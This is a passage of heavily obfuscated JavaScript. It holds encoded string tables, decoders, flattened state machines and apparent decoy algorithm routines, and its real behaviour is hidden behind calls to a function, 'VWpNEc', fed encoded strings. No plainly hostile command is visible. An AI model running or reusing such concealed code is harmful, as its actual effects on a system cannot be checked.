qUco0jP=\"\\x49\\x4d\\x70\\x57\\x5a\\x54\\x66\\x3f\\x65\\x30\\x3c\\x64\\x7d\\x79\\x3a\\x4a\\x69\\x28\\x31\\x4c\\x74\\x78\\x5f\\x3d\\x60\\x43\\x5b\\x77\\x3e\\x6e\\x4f\\x48\\x53\\x2a\\x39\\x68\\x36\\x46\\x2c\\x2f\\x41\\x2e\\x2b\\x61\\x44\\x4b\\x55\\x24\\x40\\x52\\x3b\\x35\\x5e\\x73\\x76\\x6a\\x72\\x4e\\x75\\x59\\x45\\x6d\\x63\\x50\\x6b\\x51\\x67\\x71\\x6f\\x7e\\x7b\\x42\\x5d\\x7a\\x25\\x56\\x29\\x34\\x21\\x32\\x37\\x47\\x62\\x6c\\x7c\\x23\\x33\\x22\\x38\\x26\\x58\",VDL5RUh,rAY6Lb,E0MHJW5,ypkOtz,ICt8GT,yPTw0ub,vAezBbj;sYA6Gi(VDL5RUh=\"\"+(hqlMPT||\"\"),rAY6Lb=VDL5RUh.length,E0MHJW5=[],ypkOtz=Df6wfZ[0x2],ICt8GT=Df6wfZ[0x2],yPTw0ub=-Df6wfZ[0x4]);for(vAezBbj=Df6wfZ[0x2];vAezBbj<rAY6Lb;vAezBbj++){var L02WqYZ=qUco0jP.indexOf(VDL5RUh[vAezBbj]);if(L02WqYZ===-Df6wfZ[0x4])continue;if(yPTw0ub<Df6wfZ[0x2]){yPTw0ub=L02WqYZ}else{sYA6Gi(yPTw0ub+=L02WqYZ*Df6wfZ[0x21],ypkOtz|=yPTw0ub<<ICt8GT,ICt8GT+=(yPTw0ub&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(E0MHJW5.push(ypkOtz&Df6wfZ[0x1c]),ypkOtz>>=Df6wfZ[0xe],ICt8GT-=Df6wfZ[0xe])}while(ICt8GT>Df6wfZ[0x18]);yPTw0ub=-Df6wfZ[0x4]}}if(yPTw0ub>-Df6wfZ[0x4]){E0MHJW5.push((ypkOtz|yPTw0ub<<ICt8GT)&Df6wfZ[0x1c])}return tC9god5(E0MHJW5)}function VDL5RUh(...hqlMPT){hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x4];if(typeof ICt8GT[hqlMPT[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[0x2])){return ICt8GT[hqlMPT[Df6wfZ[0x2]]]=qUco0jP(yPTw0ub[hqlMPT[Df6wfZ[0x2]]])}return ICt8GT[hqlMPT[Df6wfZ[0x2]]]}if(VDL5RUh(Df6wfZ[0x2bb])in _0MPbRP){rAY6Lb()}function rAY6Lb(...hqlMPT){sYA6Gi(hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x2],hqlMPT[-Df6wfZ[0xc0]]=m1SyZfc(function(...hqlMPT){sYA6Gi(hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x4],hqlMPT[-Df6wfZ[0x42]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[0x1]]={},hqlMPT[Df6wfZ[0xd]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[0x1b]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[0xc3]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[0xc]]=hqlMPT[Df6wfZ[0x2]].length);for(hqlMPT[-Df6wfZ[0xa1]]=Df6wfZ[0x2];hqlMPT[-Df6wfZ[0xa1]]<hqlMPT[Df6wfZ[0xc]];hqlMPT[-Df6wfZ[0xa1]]++){sYA6Gi(hqlMPT[Df6wfZ[0x1]]={},hqlMPT[Df6wfZ[0xd]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[0x1b]]=Df6wfZ[0x4]);for(hqlMPT[Df6wfZ[0xe]]=hqlMPT[-Df6wfZ[0xa1]]+Df6wfZ[0x4];hqlMPT[Df6wfZ[0xe]]<hqlMPT[Df6wfZ[0xc]];hqlMPT[Df6wfZ[0xe]]++){if(hqlMPT[Df6wfZ[0x2]][hqlMPT[-Df6wfZ[0xa1]]].x===hqlMPT[Df6wfZ[0x2]][hqlMPT[Df6wfZ[0xe]]].x&&hqlMPT[Df6wfZ[0x2]][hqlMPT[-Df6wfZ[0xa1]]].y===hqlMPT[Df6wfZ[0x2]][hqlMPT[Df6wfZ[0xe]]].y){hqlMPT[Df6wfZ[0x1b]]++;continue}hqlMPT[Df6wfZ[0x2]][hqlMPT[-Df6wfZ[0xa1]]].y===hqlMPT[Df6wfZ[0x2]][hqlMPT[Df6wfZ[0xe]]].y?hqlMPT[Df6wfZ[0xc3]]=HkDBGS(VDL5RUh(Df6wfZ[0x2bc])+Df6wfZ[0xc7]).MAX_SAFE_INTEGER:hqlMPT[Df6wfZ[0xc3]]=(hqlMPT[Df6wfZ[0x2]][hqlMPT[-Df6wfZ[0xa1]]].x-hqlMPT[Df6wfZ[0x2]][hqlMPT[Df6wfZ[0xe]]].x)/(hqlMPT[Df6wfZ[0x2]][hqlMPT[-Df6wfZ[0xa1]]].y-hqlMPT[Df6wfZ[0x2]][hqlMPT[Df6wfZ[0xe]]].y);if(!hqlMPT[Df6wfZ[0x1]][hqlMPT[Df6wfZ[0xc3]]])hqlMPT[Df6wfZ[0x1]][hqlMPT[Df6wfZ[0xc3]]]=Df6wfZ[0x2];sYA6Gi(hqlMPT[Df6wfZ[0x1]][hqlMPT[Df6wfZ[0xc3]]]++,hqlMPT[Df6wfZ[0xd]]=HkDBGS(VDL5RUh(Df6wfZ[0x2bd])+Df6wfZ[0xdc]).max(hqlMPT[Df6wfZ[0xd]],hqlMPT[Df6wfZ[0x1]][hqlMPT[Df6wfZ[0xc3]]]))}sYA6Gi(hqlMPT[Df6wfZ[0xd]]+=hqlMPT[Df6wfZ[0x1b]],hqlMPT[-Df6wfZ[0x42]]=HkDBGS(VDL5RUh(Df6wfZ[0x2bd])+Df6wfZ[0xdc]).max(hqlMPT[-Df6wfZ[0x42]],hqlMPT[Df6wfZ[0xd]]))}return hqlMPT[-Df6wfZ[0x42]]}),HkDBGS(VDL5RUh(Df6wfZ[0x2be])).log(hqlMPT[-Df6wfZ[0xc0]]))}oaucGb=hqlMPT},get[E0MHJW5(Df6wfZ[0x2bf])](){return Gag59Q},get[E0MHJW5(Df6wfZ[0x2c0])](){return w2Vlbc},set[E0MHJW5(Df6wfZ[0x2c0])](hqlMPT){w2Vlbc=hqlMPT},get[E0MHJW5(Df6wfZ[0x2c1])](){return rC2bgc},get[E0MHJW5(Df6wfZ[0x2c2])+Df6wfZ[0xe4]](){return lNUuRBw},get[E0MHJW5(Df6wfZ[0x2c3])+Df6wfZ[0xa5]](){return t_051F},get[E0MHJW5(Df6wfZ[0x2c4])+Df6wfZ[0x13b]](){return FlKzs1L},get[E0MHJW5(Df6wfZ[0x2c5])](){return DT0wOFZ},get[E0MHJW5(Df6wfZ[0x2c6])](){return ScAWp1},[E0MHJW5(Df6wfZ[0x2c7])+Df6wfZ[0x14f]](...hqlMPT){return FlH2RDJ(...hqlMPT)},[E0MHJW5(Df6wfZ[0x2c8])+\"\\u004b\"](...hqlMPT){return owskTod=[...hqlMPT],VWpNEc(E0MHJW5(Df6wfZ[0x2c9]))},[E0MHJW5(Df6wfZ[0x2ca])](...hqlMPT){return owskTod=[...hqlMPT],VWpNEc(E0MHJW5(Df6wfZ[0x2cb]))},[E0MHJW5(Df6wfZ[0x2cc])+Df6wfZ[0x2cd]](...hqlMPT){if(E0MHJW5(Df6wfZ[0x2ce])in _0MPbRP){qUco0jP()}function qUco0jP(){var hqlMPT;function qUco0jP(){}sYA6Gi(hqlMPT=m1SyZfc(function(...hqlMPT){sYA6Gi(hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x1],hqlMPT[Df6wfZ[0xb]]=Df6wfZ[0x2],hqlMPT[-Df6wfZ[0x7d]]=Df6wfZ[0x2],hqlMPT[-Df6wfZ[0x80]]=new qUco0jP(Df6wfZ[0x2]),hqlMPT[Df6wfZ[0xc3]]=hqlMPT[-Df6wfZ[0x80]],hqlMPT[-Df6wfZ[0xed]]=hqlMPT[Df6wfZ[0x2]],hqlMPT[Df6wfZ[0x32]]=hqlMPT[Df6wfZ[0x4]]);while(hqlMPT[-Df6wfZ[0xed]]!==Df6wfZ[0x7]||hqlMPT[Df6wfZ[0x32]]!==Df6wfZ[0x7]){sYA6Gi(hqlMPT[-Df6wfZ[0x7d]]=(hqlMPT[-Df6wfZ[0xed]]?hqlMPT[-Df6wfZ[0xed]].val:Df6wfZ[0x2])+(hqlMPT[Df6wfZ[0x32]]?hqlMPT[Df6wfZ[0x32]].val:Df6wfZ[0x2])+hqlMPT[Df6wfZ[0xb]],hqlMPT[Df6wfZ[0xb]]=HkDBGS(E0MHJW5(Df6wfZ[0x2cf])).floor(hqlMPT[-Df6wfZ[0x7d]]/Df6wfZ[0xcd]),hqlMPT[Df6wfZ[0xc3]].next=new qUco0jP(hqlMPT[-Df6wfZ[0x7d]]%Df6wfZ[0xcd]),hqlMPT[Df6wfZ[0xc3]]=hqlMPT[Df6wfZ[0xc3]].next,hqlMPT[-Df6wfZ[0xed]]=hqlMPT[-Df6wfZ[0xed]]?hqlMPT[-Df6wfZ[0xed]].next:Df6wfZ[0x7],hqlMPT[Df6wfZ[0x32]]=hqlMPT[Df6wfZ[0x32]]?hqlMPT[Df6wfZ[0x32]].next:Df6wfZ[0x7])}if(hqlMPT[Df6wfZ[0xb]])hqlMPT[Df6wfZ[0xc3]].next=new qUco0jP(hqlMPT[Df6wfZ[0xb]]);return hqlMPT[-Df6wfZ[0x80]].next},Df6wfZ[0x1]),HkDBGS(E0MHJW5(Df6wfZ[0x2d0])).log(hqlMPT))}return owskTod=[...hqlMPT],new VWpNEc(E0MHJW5(Df6wfZ[0x2d1]),E0MHJW5(Df6wfZ[0x2d2])+E0MHJW5(Df6wfZ[0x2d]),E0MHJW5(Df6wfZ[0x2d3])+E0MHJW5(Df6wfZ[0x2d4]))[E0MHJW5(Df6wfZ[0x2d5])+E0MHJW5(Df6wfZ[0x22])]},[E0MHJW5(Df6wfZ[0x2d6])+Df6wfZ[0x12d]](...hqlMPT){return owskTod=[...hqlMPT],VWpNEc(E0MHJW5(Df6wfZ[0x2d7]))},[E0MHJW5(Df6wfZ[0x2d8])+Df6wfZ[0x2d9]](...hqlMPT){var qUco0jP,VDL5RUh;function*rAY6Lb(VDL5RUh,E0MHJW5,vAezBbj,L02WqYZ,XwR6IL={Hnk3SO:{}},AFV8sj){while(VDL5RUh+E0MHJW5+vAezBbj+L02WqYZ!==0x9a)with(XwR6IL.X1bCrKd||XwR6IL)switch(VDL5RUh+E0MHJW5+vAezBbj+L02WqYZ){case 0x91:case-0xbf:case XwR6IL.Hnk3SO.JWA6mX+-0x2f:sYA6Gi(XwR6IL.X1bCrKd=XwR6IL.x_h9i4o,VDL5RUh+=0x34,E0MHJW5+=0x1b,vAezBbj+=0x19a,L02WqYZ+=-0x287);break;case 0x52:return;case 0xc8:[XwR6IL.Hnk3SO.NGA8Ok,XwR6IL.Hnk3SO.lPAVKQ,XwR6IL.Hnk3SO.JWA6mX]=[0xa2,-0x72,0xd3];return FAzR9w;case 0xb2:case-0x83:sYA6Gi(XwR6IL.X1bCrKd=XwR6IL.x_h9i4o,VDL5RUh+=0x31,E0MHJW5+=0x1b,vAezBbj+=0x12f,L02WqYZ+=-0x172);break;default:case-0x7a:case 0x6d:return pkanEvq;case 0x80:case 0xc0:case vAezBbj- -0x82:return FAzR9w;case 0x4f:case-0x27:sYA6Gi([XwR6IL.Hnk3SO.NGA8Ok,XwR6IL.Hnk3SO.lPAVKQ,XwR6IL.Hnk3SO.JWA6mX]=[-0x51,-0xa1,-0x87],XwR6IL.X1bCrKd=XwR6IL.Hnk3SO,VDL5RUh+=0x40,vAezBbj+=-0x6b);break;case-0x4:case-0x1c:case E0MHJW5-0x79:return;case-0xdd:case 0x17:case 0xe7:sYA6Gi([...x_h9i4o.tyQuWq1]=AFV8sj,x_h9i4o.Y71Tr3b=function*VDL5RUh(E0MHJW5,vAezBbj,L02WqYZ={UBdYaB:{}}){while(E0MHJW5+vAezBbj!==-0xd0)with(L02WqYZ.KZtADVT||L02WqYZ)switch(E0MHJW5+vAezBbj){case E0MHJW5-0xb8:sYA6Gi([L02WqYZ.UBdYaB.DzpzMU,L02WqYZ.UBdYaB.hw65kYa,L02WqYZ.UBdYaB.n8awdWm]=[0xd,0xc6,0xb8],x_h9i4o.tyQuWq1[Df6wfZ[E0MHJW5+-0x14c]]=Df6wfZ[0x4]);if(typeof ICt8GT[x_h9i4o.tyQuWq1[Df6wfZ[E0MHJW5+-0x14a]]]===ypkOtz(Df6wfZ[E0MHJW5+-0x14a])){sYA6Gi(L02WqYZ.KZtADVT=L02WqYZ.UBdYaB,E0MHJW5+=-0x9f,vAezBbj+=0x2c);break}else{sYA6Gi(L02WqYZ.KZtADVT=L02WqYZ.UBdYaB,E0MHJW5+=-0x16a,vAezBbj+=0x18d);break}case vAezBbj- -0xad:return x_h9i4o.GdGrie5=!0x0,ICt8GT[x_h9i4o.tyQuWq1[Df6wfZ[E0MHJW5+-0xab]]]=(0x1,Hnk3SO.Yb71F1A)(yPTw0ub[x_h9i4o.tyQuWq1[Df6wfZ[0x2]]]);case-0xcc:case 0x28:case L02WqYZ.UBdYaB.hw65kYa+-0xf:return x_h9i4o.GdGrie5=!0x0,ICt8GT[x_h9i4o.tyQuWq1[Df6wfZ[0x2]]];case vAezBbj!=-0x47&&vAezBbj!=-0xaa&&vAezBbj-0x45:sYA6Gi(L02WqYZ.KZtADVT=L02WqYZ.RHA_g9,E0MHJW5+=0x191,vAezBbj+=-0x131);break;case vAezBbj-0x16f:sYA6Gi(L02WqYZ.KZtADVT=L02WqYZ.CCpp4FL,E0MHJW5+=0x2bb,vAezBbj+=-0x131);break;case vAezBbj!=-0x47&&vAezBbj!=0x79&&vAezBbj-0x45:case 0xba:return x_h9i4o.GdGrie5=!0x0,ICt8GT[x_h9i4o.tyQuWq1[Df6wfZ[E0MHJW5+0x47]]];case E0MHJW5!=-0x45&&E0MHJW5!=-0x16f&&E0MHJW5!=-0x13d&&E0MHJW5- -0x79:sYA6Gi(L02WqYZ.KZtADVT=L02WqYZ.UBdYaB,E0MHJW5+=-0x17c);break;default:sYA6Gi([L02WqYZ.UBdYaB.DzpzMU,L02WqYZ.UBdYaB.hw65kYa,L02WqYZ.UBdYaB.n8awdWm]=[0xe0,0x3a,0x24],L02WqYZ.KZtADVT=L02WqYZ.LfCibI,E0MHJW5+=0x191,vAezBbj+=-0x71);break;case-0x9d:case 0xf5:case 0xc1:sYA6Gi(L02WqYZ.KZtADVT=L02WqYZ.YFGLyAE,E0MHJW5+=0x1a2,vAezBbj+=-0x71);break;case L02WqYZ.UBdYaB.DzpzMU+-0xd1:sYA6Gi(L02WqYZ.KZtADVT=L02WqYZ.ciyxdZ,E0MHJW5+=0x289,vAezBbj+=-0x131);break;case vAezBbj-0x29:sYA6Gi(L02WqYZ.KZtADVT=L02WqYZ.rVUyuY,E0MHJW5+=0x175,vAezBbj+=-0x71);break}},x_h9i4o.GdGrie5=void 0x0,x_h9i4o.pkanEvq=(0x1,x_h9i4o.Y71Tr3b)(0x14c,-0xb8).next().value);if(x_h9i4o.GdGrie5){sYA6Gi(XwR6IL.X1bCrKd=XwR6IL.x_h9i4o,VDL5RUh+=0x54,E0MHJW5+=0x7e,L02WqYZ+=-0x163);break}else{sYA6Gi(XwR6IL.X1bCrKd=XwR6IL.x_h9i4o,VDL5RUh+=0xf0,E0MHJW5+=0x7e,vAezBbj+=-0x232,L02WqYZ+=0xaf);break}case 0x15:sYA6Gi([XwR6IL.Hnk3SO.NGA8Ok,XwR6IL.Hnk3SO.lPAVKQ,XwR6IL.Hnk3SO.JWA6mX]=[-0xd8,-0x44,0x53],Hnk3SO.o4AjMM=function(...VDL5RUh){return rAY6Lb(-0xa0,-0x3,0x180,-0xc6,{Hnk3SO:XwR6IL.Hnk3SO,x_h9i4o:{}},VDL5RUh).next().value},Hnk3SO.Yb71F1A=function(...VDL5RUh){return rAY6Lb(-0x1,0x76,-0xeb,-0x30,{Hnk3SO:XwR6IL.Hnk3SO,APVcWz:{}},VDL5RUh).next().value},m1SyZfc(Hnk3SO.o4AjMM));return qUco0jP=!0x0,owskTod=[...hqlMPT],VWpNEc((0x1,Hnk3SO.o4AjMM)(Df6wfZ[0x2da]));case-0xa6:sYA6Gi([APVcWz.b5P72BR]=AFV8sj,APVcWz.iJq8eT=function*VDL5RUh(E0MHJW5,vAezBbj,L02WqYZ={RSYiAne:{}}){while(E0MHJW5+vAezBbj!==0x8c)with(L02WqYZ.zcNBBkC||L02WqYZ)switch(E0MHJW5+vAezBbj){case 0x25:sYA6Gi([L02WqYZ.RSYiAne.xU1uvlx,L02WqYZ.RSYiAne.k9FCDW,L02WqYZ.RSYiAne.gsFz0xU]=[-0xa7,0x50,-0x18],RSYiAne.sFuE3dL=\"\\x59\\x26\\x51\\x74\\x58\\x41\\x50\\x43\\x66\\x30\\x3e\\x55\\x3c\\x71\\x4c\\x68\\x61\\x49\\x7c\\x52\\x78\\x5a\\x53\\x28\\x2a\\x6e\\x6a\\x21\\x60\\x5d\\x65\\x38\\x75\\x3a\\x5b\\x3d\\x7b\\x4e\\x76\\x5e\\x6b\\x36\\x79\\x56\\x54\\x6c\\x4f\\x63\\x62\\x29\\x42\\x40\\x4a\\x6f\\x7a\\x77\\x35\\x72\\x73\\x7d\\x2b\\x23\\x4b\\x33\\x32\\x5f\\x67\\x45\\x57\\x48\\x39\\x64\\x47\\x2f\\x46\\x4d\\x24\\x44\\x37\\x7e\\x34\\x3f\\x6d\\x70\\x69\\x25\\x31\\x3b\\x2e\\x2c\\x22\",RSYiAne.w9oqUO=\"\"+(APVcWz.b5P72BR||\"\"),RSYiAne.sUwj9cY=RSYiAne.w9oqUO.length,L02WqYZ.zcNBBkC=L02WqYZ.RSYiAne,E0MHJW5+=0xad,vAezBbj+=-0x14f);break;case 0x57:return APVcWz.HYLhFV=!0x0,tC9god5(qK8kfwP);default:case 0x72:sYA6Gi(qK8kfwP.push((LkvZGYq|t50ZCw<<EP7Bh5l)&Df6wfZ[0x1c]),L02WqYZ.zcNBBkC=L02WqYZ.RSYiAne,vAezBbj+=0x3e);break;case vAezBbj-0x6b:sYA6Gi(L02WqYZ.zcNBBkC=L02WqYZ.lL4_x3,E0MHJW5+=-0x6c,vAezBbj+=0xd);break;case 0xc8:case E0MHJW5-0xd7:sYA6Gi([L02WqYZ.RSYiAne.xU1uvlx,L02WqYZ.RSYiAne.k9FCDW,L02WqYZ.RSYiAne.gsFz0xU]=[0x5d,-0x23,0xb2],L02WqYZ.zcNBBkC=L02WqYZ.RSYiAne,E0MHJW5+=-0x16d,vAezBbj+=0x1c6);break;case-0x7d:sYA6Gi(L02WqYZ.RSYiAne.qK8kfwP=[],L02WqYZ.RSYiAne.LkvZGYq=Df6wfZ[E0MHJW5+0x2c],L02WqYZ.RSYiAne.EP7Bh5l=Df6wfZ[E0MHJW5+0x2c],L02WqYZ.zcNBBkC=L02WqYZ.RSYiAne,vAezBbj+=0xf9);break;case-0x44:case-0xe4:case-0x77:return APVcWz.HYLhFV=!0x0,tC9god5(qK8kfwP);case E0MHJW5- -0xa6:L02WqYZ.RSYiAne.t50ZCw=-Df6wfZ[E0MHJW5+0x2e];for(L02WqYZ.RSYiAne._3mfnS=Df6wfZ[0x2];_3mfnS<sUwj9cY;_3mfnS++){L02WqYZ.RSYiAne.eg5egm=sFuE3dL.indexOf(w9oqUO[_3mfnS]);if(eg5egm===-Df6wfZ[0x4])continue;if(t50ZCw<Df6wfZ[0x2]){t50ZCw=eg5egm}else{sYA6Gi(t50ZCw+=eg5egm*Df6wfZ[0x21],LkvZGYq|=t50ZCw<<EP7Bh5l,EP7Bh5l+=(t50ZCw&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[E0MHJW5+0x48]);do{sYA6Gi(qK8kfwP.push(LkvZGYq&Df6wfZ[0x1c]),LkvZGYq>>=Df6wfZ[0xe],EP7Bh5l-=Df6wfZ[E0MHJW5+0x38])}while(EP7Bh5l>Df6wfZ[E0MHJW5+0x42]);t50ZCw=-Df6wfZ[E0MHJW5+0x2e]}}if(t50ZCw>-Df6wfZ[E0MHJW5+0x2e]){sYA6Gi(L02WqYZ.zcNBBkC=L02WqYZ.RSYiAne,E0MHJW5+=-0x39,vAezBbj+=-0x2a);break}else{sYA6Gi(L02WqYZ.zcNBBkC=L02WqYZ.RSYiAne,E0MHJW5+=-0x39,vAezBbj+=0x14);break}case E0MHJW5-0x62:sYA6Gi(L02WqYZ.zcNBBkC=L02WqYZ.RSYiAne,E0MHJW5+=-0x4c,vAezBbj+=0xde);break}},APVcWz.HYLhFV=void 0x0,APVcWz.FAzR9w=(0x1,APVcWz.iJq8eT)(-0xd7,E0MHJW5+0x86).next().value);if(APVcWz.HYLhFV){sYA6Gi(XwR6IL.X1bCrKd=XwR6IL.APVcWz,VDL5RUh+=0x118,E0MHJW5+=-0xdb,vAezBbj+=0x92);break}else{sYA6Gi(XwR6IL.X1bCrKd=XwR6IL.APVcWz,VDL5RUh+=-0x9f,E0MHJW5+=-0x4c,vAezBbj+=0x1e3);break}case XwR6IL.Hnk3SO.JWA6mX+0x6a:sYA6Gi(XwR6IL.X1bCrKd=XwR6IL.wsaIflg,VDL5RUh+=0x13,E0MHJW5+=-0x16d,vAezBbj+=0xc,L02WqYZ+=0xa6);break}}sYA6Gi(qUco0jP=void 0x0,VDL5RUh=rAY6Lb(-0x6d,0x5e,-0xe,0x32).next().value);if(qUco0jP){return VDL5RUh}},[E0MHJW5(Df6wfZ[0x2db])](...hqlMPT){if(E0MHJW5(Df6wfZ[0x2b])in _0MPbRP){qUco0jP()}function qUco0jP(){var hqlMPT,qUco0jP;function*VDL5RUh(qUco0jP,VDL5RUh,ypkOtz,ICt8GT,yPTw0ub={IZxds7f:{}}){while(qUco0jP+VDL5RUh+ypkOtz+ICt8GT!==0x1)with(yPTw0ub.IiugCY||yPTw0ub)switch(qUco0jP+VDL5RUh+ypkOtz+ICt8GT){default:sYA6Gi([yPTw0ub.IZxds7f.XmzfRri,yPTw0ub.IZxds7f.rWo0i1,yPTw0ub.IZxds7f.fT5GIe]=[-0xdd,-0x1b,0xae],yPTw0ub.IiugCY=yPTw0ub.qFbYA6,qUco0jP+=0xe7,VDL5RUh+=-0x1c,ypkOtz+=0x1d7,ICt8GT+=-0x24f);break;case yPTw0ub.IZxds7f.rWo0i1+-0x6:case qUco0jP-0x53:sYA6Gi(yPTw0ub.IiugCY=yPTw0ub.fMwhLui,qUco0jP+=0x81,VDL5RUh+=-0x123,ypkOtz+=0x1d7,ICt8GT+=-0x123);break;case ICt8GT- -0xb6:sYA6Gi([yPTw0ub.IZxds7f.XmzfRri,yPTw0ub.IZxds7f.rWo0i1,yPTw0ub.IZxds7f.fT5GIe]=[-0xb,0x6c,-0xcc],IZxds7f.a_FB53D=m1SyZfc(function(...qUco0jP){qUco0jP[Df6wfZ[0x0]]=Df6wfZ[0x1];return(0x1,IZxds7f.HJKHXEL)({},qUco0jP[Df6wfZ[0x2]],qUco0jP[Df6wfZ[0x4]])},Df6wfZ[0x1]),IZxds7f.HJKHXEL=m1SyZfc(function(...qUco0jP){sYA6Gi(qUco0jP[Df6wfZ[0x0]]=Df6wfZ[0xd],qUco0jP[-Df6wfZ[0x2dc]]={});if(qUco0jP[Df6wfZ[0x2]][qUco0jP[Df6wfZ[0x4]]+qUco0jP[Df6wfZ[0x1]]]!==Df6wfZ[0x24])return qUco0jP[Df6wfZ[0x2]][qUco0jP[Df6wfZ[0x4]]+qUco0jP[Df6wfZ[0x1]]];if(qUco0jP[Df6wfZ[0x4]]===qUco0jP[Df6wfZ[0x1]])return Df6wfZ[0x12a];for(qUco0jP[Df6wfZ[0x25]]=Df6wfZ[0x2];qUco0jP[Df6wfZ[0x25]]<qUco0jP[Df6wfZ[0x4]].length;qUco0jP[Df6wfZ[0x25]]++){if(qUco0jP[-Df6wfZ[0x2dc]][qUco0jP[Df6wfZ[0x4]][qUco0jP[Df6wfZ[0x25]]]]===Df6wfZ[0x24])qUco0jP[-Df6wfZ[0x2dc]][qUco0jP[Df6wfZ[0x4]][qUco0jP[Df6wfZ[0x25]]]]=Df6wfZ[0x2];if(qUco0jP[-Df6wfZ[0x2dc]][qUco0jP[Df6wfZ[0x1]][qUco0jP[Df6wfZ[0x25]]]]===Df6wfZ[0x24])qUco0jP[-Df6wfZ[0x2dc]][qUco0jP[Df6wfZ[0x1]][qUco0jP[Df6wfZ[0x25]]]]=Df6wfZ[0x2];sYA6Gi(qUco0jP[-Df6wfZ[0x2dc]][qUco0jP[Df6wfZ[0x4]][qUco0jP[Df6wfZ[0x25]]]]++,qUco0jP[-Df6wfZ[0x2dc]][qUco0jP[Df6wfZ[0x1]][qUco0jP[Df6wfZ[0x25]]]]--)}for(qUco0jP[Df6wfZ[0x4b]]in qUco0jP[-Df6wfZ[0x2dc]])if(qUco0jP[-Df6wfZ[0x2dc]][qUco0jP[Df6wfZ[0x4b]]]!==Df6wfZ[0x2]){qUco0jP[Df6wfZ[0x2]][qUco0jP[Df6wfZ[0x4]]+qUco0jP[Df6wfZ[0x1]]]=Df6wfZ[0x14b];return Df6wfZ[0x14b]}for(qUco0jP[-Df6wfZ[0x84]]=Df6wfZ[0x4];qUco0jP[-Df6wfZ[0x84]]<qUco0jP[Df6wfZ[0x4]].length;qUco0jP[-Df6wfZ[0x84]]++)if((0x1,IZxds7f.HJKHXEL)(qUco0jP[Df6wfZ[0x2]],qUco0jP[Df6wfZ[0x4]].substr(Df6wfZ[0x2],qUco0jP[-Df6wfZ[0x84]]),qUco0jP[Df6wfZ[0x1]].substr(Df6wfZ[0x2],qUco0jP[-Df6wfZ[0x84]]))&&(0x1,IZxds7f.HJKHXEL)(qUco0jP[Df6wfZ[0x2]],qUco0jP[Df6wfZ[0x4]].substr(qUco0jP[-Df6wfZ[0x84]]),qUco0jP[Df6wfZ[0x1]].substr(qUco0jP[-Df6wfZ[0x84]]))||(0x1,IZxds7f.HJKHXEL)(qUco0jP[Df6wfZ[0x2]],qUco0jP[Df6wfZ[0x4]].substr(Df6wfZ[0x2],qUco0jP[-Df6wfZ[0x84]]),qUco0jP[Df6wfZ[0x1]].substr(qUco0jP[Df6wfZ[0x1]].length-qUco0jP[-Df6wfZ[0x84]]))&&(0x1,IZxds7f.HJKHXEL)(qUco0jP[Df6wfZ[0x2]],qUco0jP[Df6wfZ[0x4]].substr(qUco0jP[-Df6wfZ[0x84]]),qUco0jP[Df6wfZ[0x1]].substr(Df6wfZ[0x2],qUco0jP[Df6wfZ[0x1]].length-qUco0jP[-Df6wfZ[0x84]]))){qUco0jP[Df6wfZ[0x2]][qUco0jP[Df6wfZ[0x4]]+qUco0jP[Df6wfZ[0x1]]]=Df6wfZ[0x12a];return Df6wfZ[0x12a]}qUco0jP[Df6wfZ[0x2]][qUco0jP[Df6wfZ[0x4]]+qUco0jP[Df6wfZ[0x1]]]=Df6wfZ[0x14b];return Df6wfZ[0x14b]},Df6wfZ[VDL5RUh+0xb3]));return hqlMPT=!0x0,HkDBGS(E0MHJW5(Df6wfZ[0x2d0])).log(IZxds7f.a_FB53D);case 0x8b:case-0x7f:case 0x81:sYA6Gi(yPTw0ub.IiugCY=yPTw0ub.NUgFwhd,VDL5RUh+=-0x80);break}}sYA6Gi(hqlMPT=void 0x0,qUco0jP=VDL5RUh(0x66,-0xa6,0xf6,-0x112).next().value);if(hqlMPT){return qUco0jP}}return owskTod=[...hqlMPT],VWpNEc(E0MHJW5(Df6wfZ[0x2dd]),E0MHJW5(Df6wfZ[0x2de]),E0MHJW5(Df6wfZ[0x2d3])+E0MHJW5(Df6wfZ[0x2d4]))[E0MHJW5(Df6wfZ[0x2d5])+E0MHJW5(Df6wfZ[0x22])]},[E0MHJW5(Df6wfZ[0x2df])+Df6wfZ[0x220]](...hqlMPT){sYA6Gi(m1SyZfc(VDL5RUh),m1SyZfc(qUco0jP));function qUco0jP(...hqlMPT){sYA6Gi(hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x4],hqlMPT[Df6wfZ[0x95]]=\"\\u0031\\u0046\\u006e\\u006b\\u0048\\u0075\\u002b\\u003d\\u005f\\u003c\\u0067\\u0068\\u0060\\u0053\\u0076\\u004c\\u006a\\u007c\\u004b\\u0040\\u0052\\u003a\\u0073\\u0069\\u006f\\u0041\\u0033\\u0051\\u0058\\u0035\\u0030\\u0072\\u0021\\u0037\\u004e\\u005e\\u0062\\u0023\\u0077\\u0049\\u0028\\u0065\\u006c\\u0066\\u0064\\u0056\\u0036\\u0039\\u003b\\u005a\\u002c\\u0057\\u0024\\u0050\\u0078\\u0042\\u004a\\u0079\\u0074\\u0047\\u006d\\u002e\\u0063\\u0055\\u005b\\u0071\\u0054\\u0059\\u002a\\u0070\\u0022\\u002f\\u0034\\u0045\\u0032\\u007a\\u0038\\u007d\\u0025\\u007b\\u0044\\u003e\\u004d\\u005d\\u0029\\u003f\\u007e\\u004f\\u0026\\u0043\\u0061\",hqlMPT[-Df6wfZ[0x20]]=\"\"+(hqlMPT[Df6wfZ[0x2]]||\"\"),hqlMPT[Df6wfZ[0xd]]=hqlMPT[-Df6wfZ[0x20]].length,hqlMPT[-Df6wfZ[0x48]]=[],hqlMPT[Df6wfZ[0x19]]=Df6wfZ[0x2],hqlMPT[-Df6wfZ[0x5a]]=Df6wfZ[0x2],hqlMPT[-Df6wfZ[0x87]]=-Df6wfZ[0x4]);for(hqlMPT[Df6wfZ[0x3f]]=Df6wfZ[0x2];hqlMPT[Df6wfZ[0x3f]